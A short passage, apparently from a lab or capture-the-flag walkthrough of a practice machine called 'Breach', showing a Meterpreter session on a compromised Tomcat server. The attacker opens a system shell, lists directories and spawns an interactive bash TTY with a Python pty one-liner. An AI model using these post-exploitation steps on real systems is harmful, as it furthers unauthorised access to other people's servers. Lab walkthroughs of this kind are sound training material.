 Interface  2
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
IPv4 Address : 127.0.0.1
IPv4 Netmask : 0.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
common
conf
logs
server
shared
webapps
work
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$